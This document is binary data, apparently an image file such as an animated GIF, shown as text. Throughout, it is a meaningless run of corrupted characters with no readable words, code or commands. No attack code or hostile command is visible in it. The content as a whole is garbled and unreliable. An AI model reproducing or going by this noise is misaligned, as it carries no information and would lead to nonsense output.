�<X�ٿ`48|�p�!��QM��%K�]�q���p#� t�M�PjS��� 8�CW�Yx7�jE$;��ޣ���� �!@�ѡ��oʼ�1�e���8 {;D �0i/�N@"���#����#$ #|�
��\�7-W�h���#@�@܀U4��4ڣUQ�RUEД��靦=����(M�Y��,q	 �� �d<A B�䀳\���H� e ���a����`�%`�Pa��@�d��U���F����d�#��b[>Up� U,��bJ}�����T�X�V���@楅A�̞���XF�	Mt� Е��Ijd9m׶��F����^ �@&�����|�m܍
�@"d�!�\ M���L�h�r��ӻ=��-����sMt(��]N� 8���}�F��ptx�`!�H�����X�% ��!�I� �(8�ހ'L����FH���D*��DBB�8B��@�Y>	M61�@��[/�����V�� ��H���2b	�ѳ�v��ȥ�
4�����Y � G ���B+�⼰�
�
T@~}�o���c$@L� >*��H��@�H���(���-d��R�  �͠�����(�� l	G�A"���@������e|� LŤM�!�%j � `$B���#u�F�ך�":J�$X�$8�#�eh�����8��f���|T��!D%?m��h>#Dd����	��D�-]�|�	� �!G�\��=e|��+G�U�)G]Qh�ލ�s
&s2� <� M�F��в�"�b���!�T��eb
?���Ah�&T��Ty����01���A�2�E�W-�h�����K^:%�S��g���Ш�Z�d`JB&�
@
Ąp!����&b� ����S�a��]h�%A��@���>�EGt��9d�ae��4J���ئv�\��H�h��h�ZbA���{U�w:R(�"+j`p(`@��LY�.8�V�#x"�����i������Pr)|]`o(�N��}�j�|-�� ����<�$���'�� ��ʤ�e�)Da��^�"h����S�%ezi���$�@tb �i�0p4�gy≞��^X� A�����j��A^)j������[D*��́ \���H�U�N���	�H*��^��F� �$�b��d
��# @ t�'�	H�U�)K��(����i�� �©�nj�A�杕v��i���'��g�2�Ȓ�����7)�AS�d��b"k�
B�E�Za��&  L�*j�!< �@�N ��S��� &FBb� +�&F��iҶ䧎�n�*M�tHG�*Gki�E�� �T	\@2�@%�Er+w��-V
h���,�&  0 �#�v��}'��*� � t@ ��T�{}���)�kz��,��)�9�`XX��*�
`�ڧ}b���0���~�P�2��mGQ��Z�c�έ�����ӊ����l�p��1�U8O"�( �� ��2�^����������{�Og)���g��2����*@	���&����&Y�!�y&T�(�V!ݦE���J������� �k��� Y]��6�°6n�y�'����v�"���+��i�&~�,*����0A�<jW��A���Z�XFS(����"���oݪ,�f���� �(x'����%�y��U�c�#�"� �Z/����9�[��C&��$�k�f��螯�qV���@�~�YȌ	�o|+�ա�
B���V��Zo�z�^.qBd��@;5O:剎B '-�]0�
����h�-M��!�]d���o���0�/,3�@���B�@�/��
�	���ǐi�鞨�-�R��&,�6-xb� t@P)BQ>� ت�Jo�zb� ���!�r6h�@��*��p�2*�.(�,�2=�/>��@�ΰ�@�m�Yp�R,�g�$�ҭB����4�^&�
����d�O�>�#���>�81������r�7�`�;3������ � L� `�N3 �@-u�����.�����Z@T
�3�^�PaO����S�]`� �l+�	d���}���i&N���hQ&|��kN+,��
��+�s��3=��=ʧ�� @	\��0@O�I��<��W$_K�.��c���'����!$� ��b�a'T_��
�':�e�5 ��>��0v��A� ��n�1��?��tL�4�@,7\ >7r��@|�a�@X���R`��b�%4e����Z�@����OT��<-��l�N�H�) �誺`�!���Z;˲qÀ�7q�2=+����8��o6.7�>�����~���@vCU"�^K
rZ��{��G�@ysA m��P��t���4�v�
��K쏳*�� |�m����NG�N�O�4�'�N#��v`�����e<7�r��U�@���ޓ��트!G)Z����@Ș������9^��j��m�l�T,ꐴ2��	�>�4o�����'���mZ\X���ѤVz���e�'����T+�xf�0qyw� m�	Ȥ�D�g�C���&m�f`�}E�n��N'�N� �����7{�7�i/���q	,�Ʋ���e(�SS���#|}�e���HB	��� 8q JkD�߀�3�i3��q���t]��o�O�Q+�Q�#����CyZ�3 ���Rs[+W�_�s9�U��H`A����f��)�bApAy灵��|D쪜�jr&Cm����&�_F����k)�/8�#{�8�3|�+A	0�� ��������X+X�
���ok�6��(K&l;��֨d@`@����m���^Xɳ5��#������~��
;y�+8�#��#��s�/xEN��
ūoA��ڦ��t�"E��t@^�s��dK©����ۀ��|I ���<S����)�Zv|#��z����k���>���8���G��W$�E��3�,Y� ^����<� Sh~W��Pn瓆~ɓ�#d��A�������P�� =b��;�^Dާb0ڗ}�����p��>@���$BA`���a�<,q��ć,*(a�� `�Ɠ3V��d���@1r��7���s�,O�p,H���z��̚4v�d�(��C~Hr��e� l���1�� &&.T�P�F�9JT���v㾍�"Ƈ
��� �h��!@ 	���K�P0:u�@��a�F�?�@�ă3n�Lt@rNt�ЏCP~C����<<<������d��.t������D��R� ��J��#�
*��|i�>͚9���}��&AK`ºL0b�b& ��IFp��#�3�� ܫ!���`B	���4�n.��*�.�z�D���k����`p�L`������V���a�(��6�FN�14| ��M ��T��D���3 ~xA�<�L$X"��(BK���۳-�B����� Ѣ.�-�Sh#��`��Bh����2�jbN���	+%MU�Hʡ�D�x
 l�*�&<B�+�\!�� �C��o�c�E�kQE�̯p� 8b��H���"q���0�6G��|��_�x������|r�ͪ��OW(\
�:M�;��� �l�+[A#�N!g�����-�آj�� �R����!��V�����3
�cu�`��J��p` U ru��� �M�����ʈ$�	�{�-�⮣�:/��Z����k.��^�T7t���:S&#����
��_WP��BX�1W�M��h����s�W:ɪ��a	l;�`�H/��8;��;�c?:��� �Z��+9��+ki�D��A�_a���ȎK >�^�P�'4t�2%3[��h���+���9B����5���:8�CE7.�D�m����_w~�S9op�x�k���9�t�2pxX�^74uq��2�����9��$r���#��Es��\2f�]�Y$ڋH%�<��4�[J�&C�,-�$6�r��6���;|u��Mfyc�kƂ�X�>p�݆l��-m}�E쐹�eR�;�D*v��a,{���
�-�(F !���|��f[�ږ<P��Հ,EZK�8���oDJ�̂P6$�L/�I�ⳡ�1��I�ղ�(��P��� ���  !�   ,    � �  � 8��+��A@��C gθ�C� "B4��@�@��� ?h��R��*i9$A#+�\qǒ�2 8�D0!`��	�j�jԇU�^H B��l%q�$'D�qRD�,�� ��%�C���K� �I�(� `��� A4��Ä
|��	�A�:0�ֱ�c�@m�
�bQ���j��)k� ��ef� �O�=E�ǕC^�U)��(> P�G�����������J�|nx�4��c��=�:��WI�}�ԢA�l��[�Ey�1qA���#���HFȥ�K~��<�p����	ԠSQ9& T�b0��g4�&�i�����Wч�}�E5)D��na�n!�%TEaXx��#NI\q@� � ~�7�`D�@6|��X��C��b\� C�6�f#�QY��V�!�PXV�!$�����!HD�VDAL�W������@0�t��.�A�'I- @$�`A��b����6`��J�C�� 1�NT�Y��~�Ljz���B9$��w5����A�`���\7��G��p����  {A�0�4��(�Ύ��ml���� _TJ (�v�P"&�Ayd� u7x�. *a�3<`L �@��( ��S��C��"KCN��j�N��\�_�m�[d�-�S4�xf� ��p ̐��$q���y  (���U{����&S����U�pRu�Z5�P3��"�]o� x> L"E� �B �DH`@A90���|�2x"8��,
����v`�"�� ��-]��0���� Jlu��Xl[�YD� dA������1�� �U���x����y�����x �W��4.a׃Tܓ��l�bØ��>�|n
��V�9�~  x� <  JP@8���	�
�0��y`
:��	�@O�:�Q�xBWDJD�X�8��L9��+D�� �$�p)��m� �� ��(�D_ș
`��� `Q����	�b��0-ă��X���p��y�@�B!�F9��3���,� �� -��Cē�	��QAׁ�1):y$)�5����g�^P1"D���N8�!	E@�뚐�&�o~\�C2P48 N�K P�AJF ��
y t`�/
�0�W�5cDl ��tDt�c+��VЁ�F-�M�$B��)D!	n������ōg�4�HP�� b20�@�#�@��t�d`��M���lH���]�� @)��/j����R��1�J�t�t!F�`?``L,Z;%c�	����v���DО�@� ��J�$1��*ܸ�/��n��E.�$mi�@�f^�F���m �H�ʮ~b(d!�� � B�L�3���qs�R��[�èb�D�D ��1��O�hژ�oj`h�Zm)]%�K;- \F�	��ᖘV)��6`����Z�8�Gs݃"%)���I�ʂ�����V
ml6��ϖ�i�W;��䎥������Dp�D; 	f���f�ݽQC�cbd|�+B4  h�S�mo�pQR�w �@�V2`� f<�D�G��
�� X��h��g�`�p�� �@�F�[�B�q�C)S�b�R������x���&�
�!����LNꐿ=$�2 X�p 0��U�(0.X#Ġn�A�d��C�<�B�ͽBR��l�,�.��$�t7c��S6{�Q0c�Fv,��v�������Q�fT#��5Ч��kP�6
 ��R-*�,�A�dko��{Q�R`�@�A��W�p�!���[�`�@	A�W , q��c)  JQ�4�x-��B �~����A�6
�(���(D�Qp�9�� ��ă�piV���O�@2�Q�o����*�ۓNf����3WTB'�=�p  ��-l���	�N���)�MXğA1�>0����(���CH�XCr0، �Z!�����bJN�0 ����@.p�K��%�) ~��� }���_�٢P
C?6����=�F	
�{"@ ��SU?���H`�T+���?�N �
9j���Һ�Q�� ;������@"'���"�6��\e'��b�R���K\��@	�`�>��	�v��������P�@�8ĸrhz�� ��Kh'�x;���]�� X{v I9 �X�6[�3Y���S00:�
J�g��	P'	����~, WP~r i5<sc�q%,� PU� 6Wp!�8i�vJa60#O�Z�4�Q{��(IA�e$�F:O�|]�M0	:0\p	10|�OP}O  c���y��~��<0&�&�� �� 3�,  !�<3�A`�c�����D��3W��g�uw�  v7W �)��9�$�`�h 6R0	�0��=v ��f�$,��+���!+���X�>�l0<pq)% 	�}�D30�g`ЇHK! 2�(C��E����p	s�#|S�aS`�� ���:��3��b`���Ax�6P8�8�C!*08�uXPr�j}X�H�G#������A{ ���]�gez��ŀh�����
��6��Xf��N g3 ]D�)�?��H� +��&3p/5����Bc�V`�|>W�j 	��{��{ �b`e��oS�YPߨBP+:�1c �Q�Q �ԋ K3�Y��Q�����gw�x�$P}LP�4�T�
�(wV�9�S�eE����\�?�%� �mr4
�� 0 (�6^���HkR�'� 5�<� v90xI0
�`����qk�'I� |�N@J�b�uF��? ����$+�"@ k�\.	D�9�k�'�` s *~y ����g}�]O�0��]�IxM�M�`6����1GkY�=��c����!#J�0`6 
�Ó��jU��=�"`=6"C�,�B{�H>��,�G��z�Mp	�P�P퐢Ȑ	� 	2
	��t�	5J6�	��	t�7ʣ���0���9���/x�@�4,
��@w�V-E�L�b�G��7y ��dڡ��b��(O�Pi
��z 2� 	~�ՠ����3�.�� 	�6�g�.���.p���	c���K�<D�-���A z�S�1�4��n�]ڥ��,��2 ����|gp	���MO�oʄ��v�:\� ��?�	Ր	l���*�.�V�<�#@�'���=p'0�J�y���?a����v��q Р��OT�P��P��s��I�S�Z�P�)Q���
�z���갍�hFber�o��6w�y��Ț�1:�:�'��6	W�	��~� ����j%�o�:�� }��K�'�
�{�jj%�
F����p0	s
s��O�r�9� g���
 NL�h���
Oy�K�ŉ��j���:B�êy�= �� 	���z�=���lp�G���J�Z��{P�\ɕ5K_�S� �b��"nV��:yjp�|f����K�I �I
��P���(�
 ��ЉZ��p
� �+�P	��	�`��0Ӱ����Xl���Ч��tۨE�	�j�{�#0�	,	��@����y��H�:z0���5���K(`]1Rn  �0�J�9I�p��@�  ��
�@e|�=���E庋��0��
�@���	��0	�;�d�R�%��o;uj2��:�{ʨ@���eP��w~5�ePa,�{�:Hж�]�b? D0�*�%�Z�<hg��@��p
a������	�P}���1 �q	� <�PY��� �ɠ��k�p���H  vj z�8J�9�z�/�e�#�yl��.P w	`\��Bu�:�y�_M<�2SA��Bk�˃��	��	x����Ps�0�`s`��t��EՔ����Z��4GӠjpj��E�vz�~��8��{*����<<=<~ࣣ�ɑ06�\P�B�:1���G��3���$@yn"��Ǘ�@L�p� �
Ky�W1T[��3ͦsF��ѧu������#�����|�?�P�����F1DI�����Z�$Р<}4Bk��� 	 �\��5[��� w��T�zz����J�tP# �><�t0
?P8�j@0B��E��4mUN)�����F����@�d�А!
�@�� @� h�'�������   �L�$j�Xf� z��=з�J�'з#0�'��`�?pF@g&���k�M��i C��C3vOjՖ P��D =�<�@����� �B�`� 0j0̶pE$
��@������l%����ڨ���{ڍ�#�<|�PP/� 2� y�0�MI�*�wCt�{�<P+3=��J�(w�8�IFE���P� ��QFN�pM0��t���ۨ~ �e�_Mwp�ɇp*0 &0H �m�C� �X���1�� p2(3�<�"l� �=�&� �a��AǠ� �N �d l�V�~p���e�|e ����?��`W &��:��[���uZ��_kY]L�{��&�m���T�:U5|�\@	�܀l�R��z`�6<�"�=�w �e0�a0
A0@�  v���H�M��T�+��:�hU���`-�R�R�s4��L  �`
�ܨ��-<�@x� �`��ڀ��������غ�  Um�w�ȩ}�`q�=�CyD��[��:0�]Ic�	,y�V�1R��. !  A�A_���1��s� ܰ�$����
�@ڄJ+[�= ����P�����5�6%��.b��B�3?�̕7;��?R�ӈ1���5���k  �P5M�0�Z[�o���l;I�g4�U=Åڣ~��^ߣp+�  $@Y�t��N�-��g�B*4��쾓[�.�bn(��&�j�Y�Wocq�9� %� J�|�k�M�������{�X6�D �sg��jp�=p�^wpX`�v�D��4�  ���Br�ҫÕ]���b�r�p+	��P�k��JPW�4}��� �>���&� R`���l�²�⅊uj@� ����,s/v�u3 !C�
:P���I  �<l@0���%�2xDq`��d|0�@%�"���5�5��g�;=�@gShCm��2���/S�8I2HG;?=���B�&He�s'�
,X�iB� �h��$M�8q"%ID$+B�H!�*��p�-	�x��� YhFk��c���aϞ�8ی닓/K�n!�W��d zb3�ͦj=�|�?�`�$ q��r���p�$�!l��Pp �QTX~aI�L�`Y%D�s6��PH���9u � �����Ѧ��(��@�0��"�p�n�bd���+��`�&8@�<9�- �� ,�F
 @�)(�B���� H0��
@ �0��`�Nr��҃.�&��`�` 68������x�@�:(a3��Hc�]���	���X�Ö�"���x���*8 �P@E�pN�k2��$������h	9 �˹R ��
i��;� L�������`��J�Dy� `��$"|(�3�	+,Bz����\��%eTEF'XK�H��(�@�K��N�":mB$4 ��#[A�GW�U���j���g��;���u�h���(b���vz8��H\(#�߀�!Dȗdn�]�,���((*�X �T���2@���+�$�^�L�+kj�u��%���@h�%{y��.AƏ2Fd\4�;�X ���[��z� rI8 rܑ�(�h��N+�A
O!�
S�H��1Rr)�<�&�"���c��`�#��@	Y���A f�L�h���,D��h	$�Q�������Z@�<� ���06"�(g�f�~o�<��_�Z����(�Z�9��@��;H�@	&� ��,ꨣ�^ � ��?J���0����(4A1�J�	?��7b�����1�EoC�Z�G��/�ˎ�w�tTP�`:r�C�9g!  @�(I�U� ��� PH�.�Gb���sI��� �.�ŞP�~sPB	�?�ьz0c]1	*�BB�26T�� NX`��`/$�'��2�+Q	YH���N��"�������9:��J>��D$,�H0� \!��A�p�C�C���E=�>P�a�l�\b�� .!�_�җg��+ؘ�/hj��#�z@A��cYD�;�Mx�Z�r�x"	�Yb3u��o���&ɨ��$'�J  �G(G0 ѐ��	��V��`���aB` (���P�"L£�  H��я��xM.t�L`�=���"t@���^�<�B�$2x
��#N!	�|WwfS/� ��YI���p� ��� ax�B���Ԁc���&  ��bPQ�ftY �!��׆�Uz��4v��,|a5EЀ,\�jp�+�aE>���Lx;-�[D����vӀ8uT%gH�W�0 &�t0$�[`�ٲ�!��p����� 
d���!"LPBC2�V&P��5�ⴔ4�N׽n�`�$��z�$.YؔT H��9�z�x�Q��P�/M8�BL+�yU�H�r�q�T<�@ s��  �r�O�D<��'  �MnM
�\\�f0C/@/� ^ 1.@��:�!�iV4O��+#�V@�c$�  $;�'���pE�����.��2���!���ɳ�9ˑj�RB[T�q.�L?e���1���1.E���=P�o�B+N�8�Y�f��.���T��"��Rm�$Ap��E/�X�t� n@�@�C�%�i�
�'� �x%�c�  ��4D�!�mD\2��Y`O�pE�`��� 1 �@	���t����4(cd�P���l�!�)l@*nWh�$2�D�C:�0}S Cr���8�N�W���
8ZJ�fr�I�|�B�x &X] �d0��`�@@Dh��3�
�p���-g���qn�!��4A���`���xБ*۶��np��<T�j����i�.U��g�HR4(,2����u������pV� ��e�E)�5S�1�_rl���Ż�.�Pm?d±a�!jp��$C�Hl�o��|3��
Bp�υ.�}��t�%n+	��s#��UA�K`@j@�ѿD Ux�>��1��  Eb�&�A��0Ƞ�q�ä���D�= �*'�{��C��0������hF���
T�%7�!G:�ӄx�l�2��C �MI2�1�pu�x`	�90�[/D Xq18��ӂԂ��8��V�3�:H4p"(=0 ��ƺB�`���Qɩ�к����>�[��H�JA-��r�2�9���( ��)���� ��K�� ��� X+��+R�K��a ����뽆h;�4 9	ԃ�9�2؄��0�ۙ�i��P�:�����>]��@R�zA)#�O� �9��0	�[	��*�������������&��>��k=6�B-�,L;� <6c���0��
�2� 50�QбA�	 ��	�X;��� `�\7yi����s�.����-ڊ:N�X�80B#�Ī[��`,ȍPE_�G̽/�c�8c�bc�a
:i�<�h	��B����Qق� �((�< �ǹ�Ȁ���p��X�R��|S�~{�/K�.�: ���+9B�;��J� \�"6P���Wx�2z�3��A �lE8�~CY��"�[�?�@��
��D/i��* O��t��܁�T�Ic�A�Hx������<` p?ɡ�X[�%�ɪ3�08��v�����(���[�=��58@W�^�G�cJ4؂Y,.�JH�	
�(����J�ƚ�?<@�D���`g���YH�����r�������� �t�K���,�v�	�N�pL6	�b�GB��ۛ?�H ��Q�Q8��6lة�Y�m����+H��CR��M�Y- ����Q�	�ں��*��t�A ��;���|�P�X,���k��H�I��5!��$6 b�~$O̤�$�k�:���@�OH�(���⁋ښ<��;,K�LARK�p<Ҁ.I�O���x��*X���[�Xk����$��H ��Y����Ӫj
e5@>>�¥Ȃ)�2����!(��x	�#A��k��K<X���>����d�.�.�;����$�����G%� #�#��x�+	�:�X��S;�
؟UVe ����$�gɄM`���QH����A0�ɧ���;�C fd|���[�yk����!H	 ��S�e��4��4MB7�+�U�ځYi`ŁW�-�?��4�EJh�~\�>����.;�&�\�+ ����CO`��#�cD<��&M ]H=`/��wm��R������"N*Y0���M��PI�7 ;�Ă���� ��"�0�(��>>�e��-�,P�Y�.p�
����D8Y� �����.���c�XR�#��H*,E/���ׂ�����/�<��1]N��7�I7��Ł�OS�� V ��G�  �4[g5[0�@e��(��t�5Ȅ;�B��l5���y��	(�� ��>&]Rt��eƳ��!��Mп3�!���)Y0YíU8 �Pr���87u���+ % �Z�8�M�' � 0@[5 խ�,p]���Y��� ���C0�
��� 9�ۊ��e���>@p��=��n���9��9�D����t|�pB#D�7U�+���ͅU؈(� @��"H�4qV��4�"�L��%��%~[A� ��7	�����U�k�s�C0�E��:\�,R���Gp�Е��1��I�2��N�#X_�8�h�����)(��=�ׅ�"�E��;�?؄��!ȻP nZ+����<�;dR@+�]4A��߹)�� ��~�9-S���\��p����� ���	�a&!��)�B.d�� p��wC
H�jp�O�k���Ȝ:�&a����7M^�dR�ZP�(��ᦺ5��+���!*�1MZ6EB�,�p�=A8%���(���!dDV��-��̤��@`޸�����2�k�+^�8i<(g<Ti@HA��n�&D��F)�0�.X�D�Ъ�=�K�er�^��T���U X�`&�� �e � )��)���߉n��E$?h>��Ox��(����F� Q	�ްrMs�����=����QF�����#N�,��4�c���aM�����hj/%�V�
���Y�LD�h�ޑCM$ 
��Mp�@p�Q�A �l#%A���S����>� ��� ��!��ym}��qI8�B6
�^����U���&!�P�(Y x)�j�(Ԉ�ꙑ]�"��� [���0��C�������b4^�nҳ�ԽD2����˲��1	r�*�]U3F1��!<�^-j�=%��S�輀�H��T��� H���Vqٵ�1�t�A0)�M�LBB��/n��'c���C@�D@ eL� �bF�	'�q؂���{��4��5��7ú�U�4(�O������Oq"��� �y�$@��8 �R�x��9�]�֯8�B����q_U��<7@@������(��%2�c���$���<N4�p+B\Q������D0#H�S_�Ά�g�,P���uI�����w+?�Q [���ĝ!(�@���i�BO<�����>����BZq�*�%�U����t�T^�C/wT��l �p`�/vx�	h�ZWN?�r�t�wԊ�H5� ��
(���6��+��2��|��9�\�iO=��C�0	�u?�{ X3֝�?q�Ĩ-���T��/�*���M�2_�2f (�Ua?���8�� L#?Oq��hL��/�;F�I��h�!G��+��#4w-����!��ģ������#�������DN����B��v�+Hw$J,��1���������b�0�T����I�?$L���M��ߌ�8��H&#X��۰sU�P Dy��8�0���K}⡪�-H3F��~{t���_7�>C����#`��Jj��2� ��_&)I�!ǋ���>��C)ә��<|� O�  ��|F�&A8��-;�������S��녎��N5�#H��Tq���A&0�5@  � "�8q��	f�P�cō�;�82�ȕ�>x���#G�9� ���ŋ0PCKP�H��(�I�n�H!E�(PL�@��(BZ	1z!��G�d�  �v,qP�
���`@7�:�
��>�r���kL1�JE !x �!�<	<꽱�I(P�$R�c�/a¼� �EL0b�
d(J�)��GSL�p�x\Xi.�9�ҽ>g$�ƕ*$�V�I@.	�K�9e��D8T��P����!� �b	��!�_��^�`x�tEyd���G �l� ]9}`��4@8`���p�E��S)�� � �T,@�N<�p���6> #=�xH�	8P�Kd�Mb�!,����7@h���XZ9p>��Hy�9�H�� <ȹB�9	� mU������	T��-t��+�
�X�<���(�	@u=>��/ ��Tp�,@��(�g��	�@i����тVb&XGa��cz�5��E")��En ��@�2=ؠ]�ѱm���w�P
,�8�'���2<� e>$2�Z�ȩuC�@�6����x$d�#�H�d_�!�8ܐ�
�Y,{x��>\��X^�B"���n��TgNs��`�'>�D&��X@��U�p����@ =�A����!?D����
�#P0�	TȽh� J
x�Ȳ�
u_���!�y�Gm̱�X�V^�Q� '� 9�0M�6��v@�	�AB�e&��5`B]ߩZ$�0«�F�Y�Y�5�X���#���| 	R�`;���!P� Z�;_!hH>p�۞�D�_@�ui)��_�D/ � 5�sz¶�lK�`}��	���G���� a'���h�g��,<����@Ev��ʹԑX5I�PX"��@���YA`�w���}fy�1zg <�M}�lR��0&&5 N.� �L�  � � ��UR�
�p��yF��*� �1�~9Ћ��F: ��a��� D  A� TJK���g�	�� �h�d�Mh"�I
��y�+�����M���B ��	O��i�'|`6<��rs������v@�Q� $��yzwL�I9�����P s1��c�1�f�0@�����r$˲�7�=J���#Y OF���7���
]��'� '3�f�� K��
�A�̄�� a:|,�XX����.k,b_X��]DJRZ 0 F�O�ӒT��# D$�0��I�4� !�#�9��
�\�J>� ҉&*XM���9<� �ɉ�GI�1`"�� �VO�`"�p'����a:��@8�$`s� L�:�@w�d�*hd3�!" �%L>J�� �C����4G:����6$J,�e�Z#i2�̡{p�#���̆��wb��  =��u��� ��nT�� �@�c�Ζ��9�
��� V!XbOHX �d���啮6�$+1��,�Loz�|Kr����`�xBJ�D���+ ��'�|� �O�T�2sSv�lBǄ9"k99D$�T� ��A�൑�$�Y��(VK5�������E�6��eMl�hHqs��\�N0�Cp��
�A��k6��>�`�~��E��e����D�)P]v���Kx͒�
l@e\A�p?4��{&��Ӟ��!�W��?�$�L�J�Z���$��f^�&��Z��ε k�Kb&�f:���礿���D��Q���@��=%�K`�����{޶�dm�Ԁ��g�u"eɣ���%��6�+7�i�0� |�H*��$C@	�J�;u�qf�*��pA6�N�̩$����nħ�pk��$����	�%�i�i50�����Ҽڀ	O�2`v-�|�HcNLp�j�6�	Jf���Z�q�sb�C��5��:`P(l��vG�@WW��:t���a��L�x���G&s8�9-� �Jx 6x�,m�V��7�0�"P��~z"�mjzo��W8OwdP�8����j�0 A{���FU�y
�%x��Il��:C���&���p�ٖs�q��׋p�	0��ٷ�_��%��J�vP۰q& �Dt���-Y�N�c=�Q���p4�3?��A��&����#<���`jW7�)���z���
�R�%�֞C��ml3A	0h}���ry��(�a'R?ȥO�Yc&x�L�7��o|�4��[s�[��gʯ�j��ž�W!Ty��}�랇G�8ؠ�6�H7a  4���o; . �X{����lt��'�nc�d����'�Q����W��l���\A'k�0UY�T1A��UAq��r��(�m�� ����`�)���sE��ِs�I�TH������g����	�c� ����\��1�T�9QLH���P����4�D<�Iؕ�I��ـ	� d��=�ٙ�١!� �@܁��] ˱| x����A U��gH� ����E\]�aU� ������ٜ�P�VCqaY	n�+Ś<� �a㘝	��D�+�^��멠
Ңz����@���"lD����QƮR�Y �HWxE3}�D@]�`,`��"�EYe
0]±�YM�ț��@����� �����M���-��D���MDs ��/�l��B�\�  �L�G�݈u|J��01��S-���`	G�Ԕ�E�K���h��J:�ڇ=���!>�" ���c7�!=�#����cs���cs1#�9 �Vm�L䆙���A�'Aǀ95.�j	�#0����U@��|c�L��eʑm� +���Z�	 �}�+��/�˭�-*AN�
�`�P���	f�mX�$�b������8]��"XY��� ��P"`��u�XT�A����:��E�!�"�!O¢��"_�%.�����Ȟʭ\�q���UR�$;.��F�4I��'�Ca�D�P��@t���E@D ^$���/�#l	�8I��& ��;�`l���ݣ+�&.�$���	�PƝ�������	$̕��AI�Rو�EE'#�A�!`A�A\h�t��`�	w�c��e�AN�� @^e��#_�b`e�c}���&&`���M4ם��z ������#N_e��!��\����VA��H��1��-Z[�GM�KЕ�š-�D<��O��+�N�"]�e?�dܡ(~S%5���e|�S6�`��1b��H�\��T���t T	H�D�XǑQd�]`�	MX7�0��?2W����el�;��~�'��a�ʧ��#�c��T0�i�uW3�Q>a����M�@�E }���uZ09~D��x`��D��;��|�j��l�����b	��ک���o���c��ߟ�'KTφ�h0�0�Մ�����/�8Q�B%�:!�I֡��`ͷRO�!���d��#a��o��5�;��
N����_۽������뚲�	�:UL�\�!�D�xW��K��&�u��|�yP^�vYS��D�H�
�Ե-�]��o�,̺ݍƫ<� `���*���~R҃PR�L%�B�� =�26d��i���`�KHm��U�	�f��AAz�m�j��	LW����O����.��~����c{�^{�,��,��������]��K�� \�2�SI��u�S���Ǧ! T��q���D���#�F�X�GgM�J4�#� ����b�l��ި|�%.�# P��/��'r�L����1B[�jP��О��@\��Iq�T�������(�[19���Q��Ʈ�i�U;��E`��b�o��O^/�N����^���L���`�ِ�,�1��I����6���N���A��,n�Gm�!� � �!  ���X����4��cخ-پ�P���֢
^D˪��ά��]�p-^��I�(�%�ȸ���(����KT��D�,c�F-�9ϲx�!�ƥ��J��i��b���'?�gnƟ���fp�.����㩒ZL��`�&B6��n�T5U��	NJ1�OO"���m���3y�D���+�"2"�-��k-�g�f�/���k-6HL2���n�L)�U#m��X�6+�@)�I���TA��6��4	��)I����-��"��:�ߪ�u11���]N�����2��N�a�)���-!�ޖ�ڀ��D�T���JWӬ@�U�L��L߾rz�L�U�ޢs��=�����?Ϥ?�l�N���g��n��/�3��AK����@����C(��!�6��b�	��j����IZ�,�L��p�ʉ"i�\�"�`�o�3��_�f@  !�   ,    � �  � H�����(|Uĉ"M4䉰@A��"��i���䋑��e�j\�1��80a��9?, ����*]ʴiӅ��2E�*%�#?9tʡ�CD�<)ȑD�X @�Ê���Ã䴰� 	�8]̸qSR������"Q� ����@<�H��#j��T�(F�2P����m�)؂��& ��%+_�8��AD�P�%I�9�`����@�� �8�$�iitr�
x�����8s:@<@���
��s���D��_L!�R�Q�x��0���Y�v^k���*0P�|@$�4��9����8`��<B&�Sm!����xP�p<`�!�A�Qy�1R�j/��;,��0���@�1��	�0b*`& �����!` �F�� 2� �:XDV (�EsP@]&8��ᩅ[G�0C �@���q���P��p���ĝ�5f��|2�+N�`IG�v�0���l@�6������3X``�୷(�o6@�  0@s�.A0aE���"K��!���n�łCJ��v@�M �)�p�L���ij��(� ���1��$ ��.!�,�n�2�'�0'%)�R5$S�+�I$�0B4!GM4�)x� ���*T����:�d��֞L0.P6=��|��(� �@.���A>񅿃
�s!��H �!��I�!�vP�,�!TA��"� y�{���d�Gg�!x�y��~�t�mzA��������`l�7�~.`������ 00j�ķ��(�9���*�e?��(�J�~���	;�_L�YE�=tςkPxi�mOd`0�� ��[�9�������@<`h��S�b��5�!�Оrf&�IDaH[����>�����Z �
,�'2 ���,
 �aZ�D���)���\Л�H`� � P��R��NH�)���(8�{`����B4aoR(�tGB1��}�Z��Py�jP[���@8��S���P8P��9�R��	6��ܾ�70�/���b���� �q����
�0����D�'PSU��/�k�`�0Ħ�AJq ,%81D
��Y3�)(�gI @��@8xk�����`�.�$
�f��(0�[��t(���Q8y��2�@�J!�:i9S,B�(��2H�IǗ{+_ϲ���x(r_�(iIg!���<@$e�I� �	@���D��j[9"a��9b��p3�E�2z�[�ٳ-b ��<�<�����������8�'�ꜛB@�
\.>� �C/	" �}J]� �snT�����_�w�@��M@.L��DpF9Z�E?��T0��]m�� �` Z�r^1�Î���n!
Q|]��O,R�b��|�� �A�H�VOx jK��pQ�U�N��Ԧ��
 �lp/���"�d�*�,��_8�*>��7´0��<Q�h�� ��"i�P'���z�<�
�.��@t3�ꩶ �(�#�WL���|��	���B�염Ɏ�@A
2��*L�H�d ��@/�+��N)�����AƐ�* bU�Ӽ�^愔fM�U�K_!e5
�� �E��1�M > &7 G��]i,�O�ӟ�� !��� �2��%�$1Kݪ���(s��W��Sp"b���dU3y����I����o^j@R�p��d����@�8�

��1�$1Lh�R^9� @	�-��e�X�)!5�)������5���%�l�����HDb#�(JÂ p8x�K ��Lv?z	Ah��)Ͻ���l@�(���v̭�@mj_�
I)6��L�Bbv"��,̭��(���\��6A����,��D���9��?>�� <7�
P G�(<A X6��`�=P<)��A2~
�hzR .b���������@q*��7WT��� �+"�s�� 8Bߵ��2��?� ���H�*0`��a S�ӌk(%W ��n�\���C�W
4��h؂u\��\@	�P�&��	I|�;�p��v��\@~�#��q ��� jb� 0�+\�Hx*�'��1�%Ȟb ���vXD���i�"�L,��0�?�A�`����\[ Ap5���́&� �����,HDv�$"D��nD���V�V
,"H������@�p�K0FLY����U'�h�&��a,L����P��R~ 9�8X�,��X0h�"!� >��S6�`X067r#�J�t'�'! W���WUG!~o�i�<�X�G�0�����;��B���3?�3��U�q d�8�_*��,p9��A&t�l��W�'���y�u��}X�Q�  ^n�Y�`05�
��B�7�V��@�<�?t� 7���I+  9py��	0@4�H[� $�>j"  �+��y�XSVߗui�N��
